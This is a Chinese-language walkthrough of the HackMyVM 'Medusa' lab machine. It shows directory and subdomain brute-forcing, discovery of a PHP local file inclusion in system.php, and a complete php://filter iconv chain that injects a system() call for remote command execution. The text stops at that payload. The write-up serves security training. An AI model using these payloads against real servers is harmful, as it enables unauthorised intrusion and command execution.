hackmyvm-medusa
https://hackmyvm.eu/machines/machine.php?vm=Medusa
| 靶机 | 攻击机 | |
|---|---|---|
| IP | 192.168.31.79 | 192.168.31.80 |
信息收集

开放了21、22、80端口,有个vsftpd服务

现在可能的漏洞-ftp爆破、Apache版本
用dirsearch扫不出来我测
gobuster目录扫描
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.31.79

然后会发现扫出一个hades
然后用hades接着扫:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.31.79/hades -t 100
-t 100为设置线程为100
然后发现这个字典扫不出来。。。
面向结果扫描:

扫出来一个door.php
这里要一个单词。。。
单词在哪里?那就得回到最开始的地方了http://192.168.31.79

Kraken
输入后显示域名medusa.hmv
随即修改HOSTS和/etc/hosts文件,加上这行:
192.168.31.79 medusa.hmv
wfuzz子域名爆破
既然有域名了,那就子域名爆破一下:
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u medusa.hmv -H "Host: FUZZ.medusa.hmv" --hh 1690

爆出子域名后再修改/etc/hosts和HOSTS文件:
192.168.31.79 medusa.hmv dev.medusa.hmv

再爆http://dev.medusa.hmv/
gobuster dir -w /usr/share/seclists/Fuzzing/fuzz-Bo0oM-friendly.txt -u http://dev.medusa.hmv -t 100

有robots.txt

真的抽象。。
还是接着爆吧:
遇到文件夹就爆
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt -u http://dev.medusa.hmv/files/

readme.txt、system.php

发现system.php没回显
看着名字估计是RCE × 是LFI
wfuzz fuzz 参数
wfuzz -w /usr/share/seclists/Passwords/Leaked-Databases/bible.txt -u http://dev.medusa.hmv/files/system.php -d '{"FUZZ":"id"}' --hh 0
wfuzz -w /usr/share/seclists/Passwords/Leaked-Databases/bible.txt -u http://dev.medusa.hmv/files/system.php -d '{"FUZZ":"../../../../../etc/passwd"}' --hh 0
wfuzz -w /usr/share/seclists/Passwords/Leaked-Databases/bible.txt -u http://dev.medusa.hmv/files/system.php?FUZZ=id --hh 0
wfuzz -w /usr/share/seclists/Passwords/Leaked-Databases/bible.txt -u http://dev.medusa.hmv/files/system.php?FUZZ=../../../../../etc/passwd --hh 0

测出是GET参数view

然后使用filter伪协议读取system源码
?view=php://filter/convert.base64-encode/resource=system.php
<?php
$file = $_GET['view'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
php_filter_chain_generator getshell
然后直接用php_filter_chain_generator.py执行命令:
python php_filter_chain_generator.py --chain '<?php system($_GET[1]);?>'
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&1=id
